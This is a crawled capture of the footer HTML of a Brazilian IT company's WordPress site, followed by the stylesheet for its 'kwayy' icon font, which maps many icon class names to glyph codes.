		</aside>		</div><!-- .widget-area -->
				
</div><!-- #secondary -->
					</div>
				</div>
            </div>
			<div class="site-info">
                <div class="container">
					<div class="row">
						<div class="col-md-8 col-lg-8 col-sm-12 col-xs-12 copyright">
							<span class="kwayy_footer_text">Copyright © 2026 <a href="https://www.infomixltda.com.br">Infomix Ltda | Soluções em Tecnologia</a>. All rights reserved.</span>  <span class="kwayy_footer_menu"><ul id="menu-footer-menu" class="footer-nav-menu"><li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="https://www.infomixltda.com.br/contato/">Trabalhe Conosco</a></li>
<li id="menu-item-3650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3650"><a title="Contato" href="https://www.infomixltda.com.br/contato/">Contato</a></li>
</ul></span>
						</div><!--.copyright -->
							<div class="col-md-4 col-lg-4 col-sm-12 col-xs-12">
								<ul class="social-icons"><li class="rss"><a target="_blank" href="https://www.infomixltda.com.br/feed/" title="RSS" data-toggle="tooltip"><i class="kwicon-rss"></i></a></li></ul>							</div>
					 </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.infomixltda.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/nivoslider/jquery.nivo.slider.pack.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.4.4'></script>
	<a id="totop" href="#top" style="display: none;"><i class="kwicon-up-open"></i></a>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-19200553-3', 'auto');
  ga('send', 'pageview');

</script>      
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.infomixltda.com.br/wp-content/themes/patricia/css/kwayy-iconfont/kwayy.css?ver=4.9.26
body_size: 20106
content:
@font-face {
  font-family: 'kwayy';
  src: url('../font/kwayy.eot?28089132');
  src: url('../font/kwayy.eot?28089132#iefix') format('embedded-opentype'),
       url('../font/kwayy.woff?28089132') format('woff'),
       url('../font/kwayy.ttf?28089132') format('truetype'),
       url('../font/kwayy.svg?28089132#kwayy') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'kwayy';
    src: url('../font/kwayy.svg?28089132#kwayy') format('svg');
  }
}
*/
 
 [class^="kwicon-"]:before, [class*=" kwicon-"]:before {
  font-family: "kwayy";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.kwicon-emo-happy:before { content: '\e810'; } /* '' */
.kwicon-odnoklassniki-rect-1:before { content: '\efea'; } /* '' */
.kwicon-emo-wink2:before { content: '\e812'; } /* '' */
.kwicon-emo-unhappy:before { content: '\e813'; } /* '' */
.kwicon-emo-sleep:before { content: '\e814'; } /* '' */
.kwicon-emo-thumbsup:before { content: '\e815'; } /* '' */
.kwicon-emo-devil:before { content: '\e816'; } /* '' */
.kwicon-emo-surprised:before { content: '\e817'; } /* '' */
.kwicon-emo-tongue:before { content: '\e818'; } /* '' */
.kwicon-emo-coffee:before { content: '\e819'; } /* '' */
.kwicon-emo-sunglasses:before { content: '\e81a'; } /* '' */
.kwicon-emo-displeased:before { content: '\e81b'; } /* '' */
.kwicon-emo-beer:before { content: '\e81c'; } /* '' */
.kwicon-emo-grin:before { content: '\e81d'; } /* '' */
.kwicon-emo-angry:before { content: '\e81e'; } /* '' */
.kwicon-emo-saint:before { content: '\e81f'; } /* '' */
.kwicon-emo-cry:before { content: '\e820'; } /* '' */
.kwicon-emo-shoot:before { content: '\e821'; } /* '' */
.kwicon-emo-squint:before { content: '\e822'; } /* '' */
.kwicon-emo-laugh:before { content: '\e823'; } /* '' */
.kwicon-spin1:before { content: '\e824'; } /* '' */
.kwicon-spin2:before { content: '\e825'; } /* '' */
.kwicon-spin3:before { content: '\e826'; } /* '' */
.kwicon-spin4:before { content: '\e827'; } /* '' */
.kwicon-spin5:before { content: '\e828'; } /* '' */
.kwicon-spin6:before { content: '\e829'; } /* '' */
.kwicon-firefox:before { content: '\e82a'; } /* '' */
.kwicon-chrome:before { content: '\e82b'; } /* '' */
.kwicon-opera:before { content: '\e82c'; } /* '' */
.kwicon-ie:before { content: '\e82d'; } /* '' */
.kwicon-crown:before { content: '\e82e'; } /* '' */
.kwicon-crown-plus:before { content: '\e82f'; } /* '' */
.kwicon-crown-minus:before { content: '\effa'; } /* '' */
.kwicon-marquee:before { content: '\effb'; } /* '' */
.kwicon-glass:before { content: '\e830'; } /* '' */
.kwicon-music:before { content: '\e831'; } /* '' */
.kwicon-search-1:before { content: '\e832'; } /* '' */
.kwicon-mail:before { content: '\e833'; } /* '' */
.kwicon-mail-alt:before { content: '\e834'; } /* '' */
.kwicon-heart:before { content: '\e835'; } /* '' */
.kwicon-heart-empty-4:before { content: '\efeb'; } /* '' */
.kwicon-star-8:before { content: '\efec'; } /* '' */
.kwicon-star-empty:before { content: '\e800'; } /* '' */
.kwicon-star-half:before { content: '\e801'; } /* '' */
.kwicon-star-half-alt:before { content: '\eff0'; } /* '' */
.kwicon-user-8:before { content: '\eff3'; } /* '' */
.kwicon-users:before { content: '\e804'; } /* '' */
.kwicon-male:before { content: '\e805'; } /* '' */
.kwicon-female:before { content: '\e836'; } /* '' */
.kwicon-video:before { content: '\e837'; } /* '' */
.kwicon-videocam:before { content: '\e838'; } /* '' */
.kwicon-picture:before { content: '\e839'; } /* '' */
.kwicon-camera:before { content: '\e83a'; } /* '' */
.kwicon-camera-alt:before { content: '\e83b'; } /* '' */
.kwicon-th-large:before { content: '\e83c'; } /* '' */
.kwicon-th:before { content: '\e83d'; } /* '' */
.kwicon-th-list:before { content: '\e83e'; } /* '' */
.kwicon-ok:before { content: '\e83f'; } /* '' */
.kwicon-ok-circled:before { content: '\e840'; } /* '' */
.kwicon-ok-circled2-1:before { content: '\efef'; } /* '' */
.kwicon-ok-squared:before { content: '\efee'; } /* '' */
.kwicon-cancel-7:before { content: '\efed'; } /* '' */
.kwicon-cancel-circled:before { content: '\e806'; } /* '' */
.kwicon-cancel-circled2:before { content: '\e807'; } /* '' */
.kwicon-plus-6:before { content: '\eff1'; } /* '' */
.kwicon-plus-circled-2:before { content: '\eff2'; } /* '' */
.kwicon-plus-squared:before { content: '\e802'; } /* '' */
.kwicon-plus-squared-small:before { content: '\e803'; } /* '' */
.kwicon-minus:before { content: '\e808'; } /* '' */
.kwicon-minus-circled:before { content: '\e841'; } /* '' */
.kwicon-minus-squared:before { content: '\e842'; } /* '' */
.kwicon-minus-squared-alt:before { content: '\e843'; } /* '' */
.kwicon-minus-squared-small:before { content: '\e844'; } /* '' */
.kwicon-help:before { content: '\e845'; } /* '' */
.kwicon-help-circled:before { content: '\e846'; } /* '' */
.kwicon-info-circled:before { content: '\e847'; } /* '' */
.kwicon-info:before { content: '\e848'; } /* '' */
.kwicon-home:before { content: '\e849'; } /* '' */
.kwicon-link:before { content: '\e84a'; } /* '' */
.kwicon-unlink:before { content: '\e84b'; } /* '' */
.kwicon-link-ext:before { content: '\e84c'; } /* '' */
.kwicon-link-ext-alt:before { content: '\e84d'; } /* '' */
.kwicon-attach:before { content: '\e84e'; } /* '' */
.kwicon-lock:before { content: '\e84f'; } /* '' */
.kwicon-lock-open:before { content: '\e850'; } /* '' */
.kwicon-lock-open-alt:before { content: '\e851'; } /* '' */
.kwicon-pin:before { content: '\e852'; } /* '' */
.kwicon-eye:before { content: '\e853'; } /* '' */
.kwicon-eye-off:before { content: '\e854'; } /* '' */
.kwicon-tag:before { content: '\e855'; } /* '' */
.kwicon-tags:before { content: '\e856'; } /* '' */
.kwicon-bookmark:before { content: '\e857'; } /* '' */
.kwicon-bookmark-empty:before { content: '\e858'; } /* '' */
.kwicon-flag:before { content: '\e859'; } /* '' */
.kwicon-flag-empty:before { content: '\e85a'; } /* '' */
.kwicon-flag-checkered:before { content: '\e85b'; } /* '' */
.kwicon-thumbs-up:before { content: '\e85c'; } /* '' */
.kwicon-thumbs-down:before { content: '\e85d'; } /* '' */
.kwicon-thumbs-up-alt:before { content: '\e85e'; } /* '' */
.kwicon-thumbs-down-alt:before { content: '\e85f'; } /* '' */
.kwicon-download:before { content: '\e860'; } /* '' */
.kwicon-upload:before { content: '\e861'; } /* '' */
.kwicon-download-cloud:before { content: '\e862'; } /* '' */
.kwicon-upload-cloud:before { content: '\e863'; } /* '' */
.kwicon-reply:before { content: '\e864'; } /* '' */
.kwicon-reply-all:before { content: '\e865'; } /* '' */
.kwicon-forward:before { content: '\e866'; } /* '' */
.kwicon-quote-left:before { content: '\e867'; } /* '' */
.kwicon-quote-right:before { content: '\e868'; } /* '' */
.kwicon-code:before { content: '\e869'; } /* '' */
.kwicon-export:before { content: '\e86a'; } /* '' */
.kwicon-export-alt:before { content: '\e86b'; } /* '' */
.kwicon-pencil:before { content: '\e86c'; } /* '' */
.kwicon-pencil-squared:before { content: '\e86d'; } /* '' */
.kwicon-edit:before { content: '\e86e'; } /* '' */
.kwicon-print:before { content: '\e86f'; } /* '' */
.kwicon-retweet-4:before { content: '\eff4'; } /* '' */
.kwicon-keyboard-1:before { content: '\eff5'; } /* '' */
.kwicon-gamepad:before { content: '\e80d'; } /* '' */
.kwicon-comment:before { content: '\e80e'; } /* '' */
.kwicon-chat:before { content: '\e870'; } /* '' */
.kwicon-comment-empty:before { content: '\e871'; } /* '' */
.kwicon-chat-empty:before { content: '\e872'; } /* '' */
.kwicon-bell:before { content: '\e873'; } /* '' */
.kwicon-bell-alt:before { content: '\e874'; } /* '' */
.kwicon-attention-alt:before { content: '\e875'; } /* '' */
.kwicon-attention:before { content: '\e876'; } /* '' */
.kwicon-attention-circled:before { content: '\e877'; } /* '' */
.kwicon-location:before { content: '\e878'; } /* '' */
.kwicon-direction:before { content: '\e879'; } /* '' */
.kwicon-compass:before { content: '\e87a'; } /* '' */
.kwicon-trash:before { content: '\e87b'; } /* '' */
.kwicon-doc:before { content: '\e87c'; } /* '' */
.kwicon-docs:before { content: '\e87d'; } /* '' */
.kwicon-doc-text:before { content: '\e87e'; } /* '' */
.kwicon-doc-inv:before { content: '\e87f'; } /* '' */
.kwicon-doc-text-inv-1:before { content: '\eff6'; } /* '' */
.kwicon-folder:before { content: '\e80c'; } /* '' */
.kwicon-folder-open-2:before { content: '\eff7'; } /* '' */
.kwicon-folder-empty-2:before { content: '\eff9'; } /* '' */
.kwicon-folder-open-empty:before { content: '\e80a'; } /* '' */
.kwicon-box:before { content: '\e80b'; } /* '' */
.kwicon-rss:before { content: '\e880'; } /* '' */
.kwicon-rss-squared:before { content: '\e881'; } /* '' */
.kwicon-phone:before { content: '\e882'; } /* '' */
.kwicon-phone-squared:before { content: '\e883'; } /* '' */
.kwicon-menu:before { content: '\e884'; } /* '' */
.kwicon-cog:before { content: '\e885'; } /* '' */
.kwicon-cog-alt:before { content: '\e886'; } /* '' */
.kwicon-wrench:before { content: '\e887'; } /* '' */
.kwicon-basket:before { content: '\e888'; } /* '' */
.kwicon-calendar:before { content: '\e889'; } /* '' */
.kwicon-calendar-empty:before { content: '\e88a'; } /* '' */
.kwicon-login:before { content: '\e88b'; } /* '' */
.kwicon-logout:before { content: '\e88c'; } /* '' */
.kwicon-mic:before { content: '\e88d'; } /* '' */
.kwicon-mute:before { content: '\e88e'; } /* '' */
.kwicon-volume-off:before { content: '\e88f'; } /* '' */
.kwicon-volume-down:before { content: '\e890'; } /* '' */
.kwicon-volume-up-3:before { content: '\eff8'; } /* '' */
.kwicon-headphones:before { content: '\e809'; } /* '' */
.kwicon-clock:before { content: '\e891'; } /* '' */
.kwicon-lightbulb:before { content: '\e892'; } /* '' */
.kwicon-block:before { content: '\e893'; } /* '' */
.kwicon-resize-full:before { content: '\e894'; } /* '' */
.kwicon-resize-full-alt:before { content: '\e895'; } /* '' */
.kwicon-resize-small:before { content: '\e896'; } /* '' */
.kwicon-resize-vertical:before { content: '\e897'; } /* '' */
.kwicon-resize-horizontal:before { content: '\e898'; } /* '' */
.kwicon-move:before { content: '\e899'; } /* '' */
.kwicon-zoom-in:before { content: '\e89a'; } /* '' */
.kwicon-zoom-out:before { content: '\e89b'; } /* '' */
.kwicon-down-circled2:before { content: '\e89c'; } /* '' */
.kwicon-up-circled2:before { content: '\e89d'; } /* '' */
.kwicon-left-circled2:before { content: '\e89e'; } /* '' */
.kwicon-right-circled2:before { content: '\e89f'; } /* '' */
.kwicon-down-dir:before { content: '\e8a0'; } /* '' */
.kwicon-up-dir:before { content: '\e8a1'; } /* '' */
.kwicon-left-dir:before { content: '\e8a2'; } /* '' */
.kwicon-right-dir:before { content: '\e8a3'; } /* '' */
.kwicon-down-open:before { content: '\e8a4'; } /* '' */
.kwicon-left-open:before { content: '\e8a5'; } /* '' */
.kwicon-right-open:before { content: '\e8a6'; } /* '' */
.kwicon-up-open:before { content: '\e8a7'; } /* '' */
.kwicon-angle-left:before { content: '\e8a8'; } /* '' */
.kwicon-angle-right:before { content: '\e8a9'; } /* '' */
.kwicon-angle-up:before { content: '\e8aa'; } /* '' */
.kwicon-angle-down:before { content: '\e8ab'; } /* '' */
.kwicon-angle-circled-left:before { content: '\e8ac'; } /* '' */
.kwicon-angle-circled-right:before { content: '\e8ad'; } /* '' */
.kwicon-angle-circled-up:before { content: '\e8ae'; } /* '' */
.kwicon-angle-circled-down:before { content: '\e8af'; } /* '' */
.kwicon-angle-double-left:before { content: '\e8b0'; } /* '' */
.kwicon-angle-double-right:before { content: '\e8b1'; } /* '' */
.kwicon-angle-double-up:before { content: '\e8b2'; } /* '' */
.kwicon-angle-double-down:before { content: '\e8b3'; } /* '' */
.kwicon-down:before { content: '\e8b4'; } /* '' */
.kwicon-left:before { content: '\e8b5'; } /* '' */
.kwicon-right:before { content: '\e8b6'; } /* '' */
.kwicon-up:before { content: '\e8b7'; } /* '' */
.kwicon-down-big:before { content: '\e8b8'; } /* '' */
.kwicon-left-big:before { content: '\e8b9'; } /* '' */
.kwicon-right-big:before { content: '\e8ba'; } /* '' */
.kwicon-up-big:before { content: '\e8bb'; } /* '' */
.kwicon-right-hand:before { content: '\e8bc'; } /* '' */
.kwicon-left-hand:before { content: '\e8bd'; } /* '' */
.kwicon-up-hand:before { content: '\e8be'; } /* '' */
.kwicon-down-hand:before { content: '\e8bf'; } /* '' */
.kwicon-left-circled:before { content: '\e8c0'; } /* '' */
.kwicon-right-circled:before { content: '\e8c1'; } /* '' */
.kwicon-up-circled:before { content: '\e8c2'; } /* '' */
.kwicon-down-circled:before { content: '\e8c3'; } /* '' */
.kwicon-cw:before { content: '\e8c4'; } /* '' */
.kwicon-ccw:before { content: '\e8c5'; } /* '' */
.kwicon-arrows-cw:before { content: '\e8c6'; } /* '' */
.kwicon-level-up:before { content: '\e8c7'; } /* '' */
.kwicon-level-down:before { content: '\e8c8'; } /* '' */
.kwicon-shuffle:before { content: '\e8c9'; } /* '' */
.kwicon-exchange:before { content: '\e8ca'; } /* '' */
.kwicon-expand:before { content: '\e8cb'; } /* '' */
.kwicon-collapse:before { content: '\e8cc'; } /* '' */
.kwicon-expand-right:before { content: '\e8cd'; } /* '' */
.kwicon-collapse-left:before { content: '\e8ce'; } /* '' */
.kwicon-play:before { content: '\e8cf'; } /* '' */
.kwicon-play-circled:before { content: '\e8d0'; } /* '' */
.kwicon-play-circled2:before { content: '\e8d1'; } /* '' */
.kwicon-stop:before { content: '\e8d2'; } /* '' */
.kwicon-pause:before { content: '\e8d3'; } /* '' */
.kwicon-to-end:before { content: '\e8d4'; } /* '' */
.kwicon-to-end-alt:before { content: '\e8d5'; } /* '' */
.kwicon-to-start:before { content: '\e8d6'; } /* '' */
.kwicon-to-start-alt:before { content: '\e8d7'; } /* '' */
.kwicon-fast-fw:before { content: '\e8d8'; } /* '' */
.kwicon-fast-bw:before { content: '\e8d9'; } /* '' */
.kwicon-eject:before { content: '\e8da'; } /* '' */
.kwicon-target:before { content: '\e8db'; } /* '' */
.kwicon-signal:before { content: '\e8dc'; } /* '' */
.kwicon-award:before { content: '\e8dd'; } /* '' */
.kwicon-desktop:before { content: '\e8de'; } /* '' */
.kwicon-laptop:before { content: '\e8df'; } /* '' */
.kwicon-tablet:before { content: '\e8e0'; } /* '' */
.kwicon-mobile:before { content: '\e8e1'; } /* '' */
.kwicon-inbox:before { content: '\e8e2'; } /* '' */
.kwicon-globe:before { content: '\e8e3'; } /* '' */
.kwicon-sun:before { content: '\e8e4'; } /* '' */
.kwicon-cloud:before { content: '\e8e5'; } /* '' */
.kwicon-flash:before { content: '\e8e6'; } /* '' */
.kwicon-moon:before { content: '\e8e7'; } /* '' */
.kwicon-umbrella:before { content: '\e8e8'; } /* '' */
.kwicon-flight:before { content: '\e8e9'; } /* '' */
.kwicon-fighter-jet:before { content: '\e8ea'; } /* '' */
.kwicon-leaf:before { content: '\e8eb'; } /* '' */
.kwicon-font:before { content: '\e8ec'; } /* '' */
.kwicon-bold:before { content: '\e8ed'; } /* '' */
.kwicon-italic:before { content: '\e8ee'; } /* '' */
.kwicon-text-height:before { content: '\e8ef'; } /* '' */
.kwicon-text-width:before { content: '\e8f0'; } /* '' */
.kwicon-align-left:before { content: '\e8f1'; } /* '' */
.kwicon-align-center:before { content: '\e8f2'; } /* '' */
.kwicon-align-right:before { content: '\e8f3'; } /* '' */
.kwicon-align-justify:before { content: '\e8f4'; } /* '' */
.kwicon-list:before { content: '\e8f5'; } /* '' */
.kwicon-indent-left:before { content: '\e8f6'; } /* '' */
.kwicon-indent-right:before { content: '\e8f7'; } /* '' */
.kwicon-list-bullet:before { content: '\e8f8'; } /* '' */
.kwicon-list-numbered:before { content: '\e8f9'; } /* '' */
.kwicon-strike:before { content: '\e8fa'; } /* '' */
.kwicon-underline:before { content: '\e8fb'; } /* '' */
.kwicon-superscript:before { content: '\e8fc'; } /* '' */
.kwicon-subscript:before { content: '\e8fd'; } /* '' */
.kwicon-table:before { content: '\e8fe'; } /* '' */
.kwicon-columns:before { content: '\e8ff'; } /* '' */
.kwicon-crop:before { content: '\e900'; } /* '' */
.kwicon-scissors:before { content: '\e901'; } /* '' */
.kwicon-paste:before { content: '\e902'; } /* '' */
.kwicon-briefcase:before { content: '\e903'; } /* '' */
.kwicon-suitcase:before { content: '\e904'; } /* '' */
.kwicon-ellipsis:before { content: '\e905'; } /* '' */
.kwicon-ellipsis-vert:before { content: '\e906'; } /* '' */
.kwicon-off:before { content: '\e907'; } /* '' */
.kwicon-road:before { content: '\e908'; } /* '' */
.kwicon-list-alt:before { content: '\e909'; } /* '' */
.kwicon-qrcode:before { content: '\e90a'; } /* '' */
.kwicon-barcode:before { content: '\e90b'; } /* '' */
.kwicon-book:before { content: '\e90c'; } /* '' */
.kwicon-ajust:before { content: '\e90d'; } /* '' */
.kwicon-tint:before { content: '\e90e'; } /* '' */
.kwicon-check:before { content: '\e90f'; } /* '' */
.kwicon-check-empty:before { content: '\e910'; } /* '' */
.kwicon-circle:before { content: '\e911'; } /* '' */
.kwicon-circle-empty:before { content: '\e912'; } /* '' */
.kwicon-dot-circled:before { content: '\e913'; } /* '' */
.kwicon-asterisk:before { content: '\e914'; } /* '' */
.kwicon-gift:before { content: '\e915'; } /* '' */
.kwicon-fire:before { content: '\e916'; } /* '' */
.kwicon-magnet:before { content: '\e917'; } /* '' */
.kwicon-chart-bar:before { content: '\e918'; } /* '' */
.kwicon-ticket:before { content: '\e919'; } /* '' */
.kwicon-credit-card:before { content: '\e91a'; } /* '' */
.kwicon-floppy:before { content: '\e91b'; } /* '' */
.kwicon-megaphone:before { content: '\e91c'; } /* '' */
.kwicon-hdd:before { content: '\e91d'; } /* '' */
.kwicon-key:before { content: '\e91e'; } /* '' */
.kwicon-fork:before { content: '\e91f'; } /* '' */
.kwicon-rocket:before { content: '\e920'; } /* '' */
.kwicon-bug:before { content: '\e921'; } /* '' */
.kwicon-certificate:before { content: '\e922'; } /* '' */
.kwicon-tasks:before { content: '\e923'; } /* '' */
.kwicon-filter:before { content: '\e924'; } /* '' */
.kwicon-beaker:before { content: '\e925'; } /* '' */
.kwicon-magic:before { content: '\e926'; } /* '' */
.kwicon-truck:before { content: '\e927'; } /* '' */
.kwicon-money:before { content: '\e928'; } /* '' */
.kwicon-euro:before { content: '\e929'; } /* '' */
.kwicon-pound:before { content: '\e92a'; } /* '' */
.kwicon-dollar:before { content: '\e92b'; } /* '' */
.kwicon-rupee:before { content: '\e92c'; } /* '' */
.kwicon-yen:before { content: '\e92d'; } /* '' */
.kwicon-rouble:before { content: '\e92e'; } /* '' */
.kwicon-try:before { content: '\e92f'; } /* '' */
.kwicon-won:before { content: '\e930'; } /* '' */
.kwicon-bitcoin:before { content: '\e931'; } /* '' */
.kwicon-sort:before { content: '\e932'; } /* '' */
.kwicon-sort-down:before { content: '\e933'; } /* '' */
.kwicon-sort-up:before { content: '\e934'; } /* '' */
.kwicon-sort-alt-up:before { content: '\e935'; } /* '' */
.kwicon-sort-alt-down:before { content: '\e936'; } /* '' */
.kwicon-sort-name-up:before { content: '\e937'; } /* '' */
.kwicon-sort-name-down:before { content: '\e938'; } /* '' */
.kwicon-sort-number-up:before { content: '\e939'; } /* '' */
.kwicon-sort-number-down:before { content: '\e93a'; } /* '' */
.kwicon-hammer:before { content: '\e93b'; } /* '' */
.kwicon-gauge:before { content: '\e93c'; } /* '' */
.kwicon-sitemap:before { content: '\e93d'; } /* '' */
.kwicon-spinner:before { content: '\e93e'; } /* '' */
.kwicon-coffee:before { content: '\e93f'; } /* '' */
.kwicon-food:before { content: '\e940'; } /* '' */
.kwicon-beer:before { content: '\e941'; } /* '' */
.kwicon-user-md:before { content: '\e942'; } /* '' */
.kwicon-stethoscope:before { content: '\e943'; } /* '' */
.kwicon-ambulance:before { content: '\e944'; } /* '' */
.kwicon-medkit:before { content: '\e945'; } /* '' */
.kwicon-h-sigh:before { content: '\e946'; } /* '' */
.kwicon-hospital:before { content: '\e947'; } /* '' */
.kwicon-building:before { content: '\e948'; } /* '' */
.kwicon-smile:before { content: '\e949'; } /* '' */
.kwicon-frown:before { content: '\e94a'; } /* '' */
.kwicon-meh:before { content: '\e94b'; } /* '' */
.kwicon-anchor:before { content: '\e94c'; } /* '' */
.kwicon-terminal:before { content: '\e94d'; } /* '' */
.kwicon-eraser:before { content: '\e94e'; } /* '' */
.kwicon-puzzle:before { content: '\e94f'; } /* '' */
.kwicon-shield:before { content: '\e950'; } /* '' */
.kwicon-extinguisher:before { content: '\e951'; } /* '' */
.kwicon-bullseye:before { content: '\e952'; } /* '' */
.kwicon-wheelchair:before { content: '\e953'; } /* '' */
.kwicon-adn:before { content: '\e954'; } /* '' */
.kwicon-android:before { content: '\e955'; } /* '' */
.kwicon-apple:before { content: '\e956'; } /* '' */
.kwicon-bitbucket:before { content: '\e957'; } /* '' */
.kwicon-bitbucket-squared:before { content: '\e958'; } /* '' */
.kwicon-css3:before { content: '\e959'; } /* '' */
.kwicon-dribbble:before { content: '\e95a'; } /* '' */
.kwicon-dropbox:before { content: '\e95b'; } /* '' */
.kwicon-facebook:before { content: '\e95c'; } /* '' */
.kwicon-facebook-squared:before { content: '\e95d'; } /* '' */
.kwicon-flickr:before { content: '\e95e'; } /* '' */
.kwicon-foursquare:before { content: '\e95f'; } /* '' */
.kwicon-github:before { content: '\e960'; } /* '' */
.kwicon-github-squared:before { content: '\e961'; } /* '' */
.kwicon-github-circled:before { content: '\e962'; } /* '' */
.kwicon-gittip:before { content: '\e963'; } /* '' */
.kwicon-gplus-squared:before { content: '\e964'; } /* '' */
.kwicon-gplus:before { content: '\e965'; } /* '' */
.kwicon-html5:before { content: '\e966'; } /* '' */
.kwicon-instagramm:before { content: '\e967'; } /* '' */
.kwicon-linkedin-squared:before { content: '\e968'; } /* '' */
.kwicon-linux:before { content: '\e969'; } /* '' */
.kwicon-linkedin:before { content: '\e96a'; } /* '' */
.kwicon-maxcdn:before { content: '\e96b'; } /* '' */
.kwicon-pagelines:before { content: '\e96c'; } /* '' */
.kwicon-pinterest-circled:before { content: '\e96d'; } /* '' */
.kwicon-pinterest-squared:before { content: '\e96e'; } /* '' */
.kwicon-renren:before { content: '\e96f'; } /* '' */
.kwicon-skype:before { content: '\e970'; } /* '' */
.kwicon-stackexchange:before { content: '\e971'; } /* '' */
.kwicon-stackoverflow:before { content: '\e972'; } /* '' */
.kwicon-trello:before { content: '\e973'; } /* '' */
.kwicon-tumblr:before { content: '\e974'; } /* '' */
.kwicon-tumblr-squared:before { content: '\e975'; } /* '' */
.kwicon-twitter-squared:before { content: '\e976'; } /* '' */
.kwicon-twitter:before { content: '\e977'; } /* '' */
.kwicon-vimeo-squared:before { content: '\e978'; } /* '' */
.kwicon-vkontakte:before { content: '\e979'; } /* '' */
.kwicon-weibo:before { content: '\e97a'; } /* '' */
.kwicon-windows:before { content: '\e97b'; } /* '' */
.kwicon-xing:before { content: '\e97c'; } /* '' */
.kwicon-xing-squared:before { content: '\e97d'; } /* '' */
.kwicon-youtube:before { content: '\e97e'; } /* '' */
.kwicon-youtube-squared:before { content: '\e97f'; } /* '' */
.kwicon-youtube-play:before { content: '\e980'; } /* '' */
.kwicon-blank:before { content: '\e981'; } /* '' */
.kwicon-lemon:before { content: '\e982'; } /* '' */
.kwicon-note:before { content: '\e983'; } /* '' */
.kwicon-note-beamed:before { content: '\e984'; } /* '' */
.kwicon-music-1:before { content: '\e985'; } /* '' */
.kwicon-flashlight:before { content: '\e80f'; } /* '' */
.kwicon-mail-1:before { content: '\e986'; } /* '' */
.kwicon-heart-1:before { content: '\e987'; } /* '' */
.kwicon-heart-empty:before { content: '\e988'; } /* '' */
.kwicon-star:before { content: '\e989'; } /* '' */
.kwicon-star-empty-1:before { content: '\e98a'; } /* '' */
.kwicon-user:before { content: '\e98b'; } /* '' */
.kwicon-users-1:before { content: '\e98c'; } /* '' */
.kwicon-user-add:before { content: '\e98d'; } /* '' */
.kwicon-video-1:before { content: '\e98e'; } /* '' */
.kwicon-picture-1:before { content: '\e98f'; } /* '' */
.kwicon-camera-1:before { content: '\e990'; } /* '' */
.kwicon-layout:before { content: '\e991'; } /* '' */
.kwicon-menu-1:before { content: '\e992'; } /* '' */
.kwicon-check-1:before { content: '\e993'; } /* '' */
.kwicon-cancel:before { content: '\e994'; } /* '' */
.kwicon-cancel-circled-1:before { content: '\e995'; } /* '' */
.kwicon-cancel-squared:before { content: '\e996'; } /* '' */
.kwicon-plus:before { content: '\e997'; } /* '' */
.kwicon-plus-circled:before { content: '\e998'; } /* '' */
.kwicon-plus-squared-1:before { content: '\e999'; } /* '' */
.kwicon-minus-1:before { content: '\e99a'; } /* '' */
.kwicon-minus-circled-1:before { content: '\e99b'; } /* '' */
.kwicon-minus-squared-1:before { content: '\e99c'; } /* '' */
.kwicon-help-1:before { content: '\e99d'; } /* '' */
.kwicon-help-circled-1:before { content: '\e99e'; } /* '' */
.kwicon-info-1:before { content: '\e99f'; } /* '' */
.kwicon-info-circled-1:before { content: '\e9a0'; } /* '' */
.kwicon-back:before { content: '\e9a1'; } /* '' */
.kwicon-home-1:before { content: '\e9a2'; } /* '' */
.kwicon-link-1:before { content: '\e9a3'; } /* '' */
.kwicon-attach-1:before { content: '\e9a4'; } /* '' */
.kwicon-lock-1:before { content: '\e9a5'; } /* '' */
.kwicon-lock-open-1:before { content: '\e9a6'; } /* '' */
.kwicon-eye-1:before { content: '\e9a7'; } /* '' */
.kwicon-tag-1:before { content: '\e9a8'; } /* '' */
.kwicon-bookmark-1:before { content: '\e9a9'; } /* '' */
.kwicon-bookmarks:before { content: '\e9aa'; } /* '' */
.kwicon-flag-1:before { content: '\e9ab'; } /* '' */
.kwicon-thumbs-up-1:before { content: '\e9ac'; } /* '' */
.kwicon-thumbs-down-1:before { content: '\e9ad'; } /* '' */
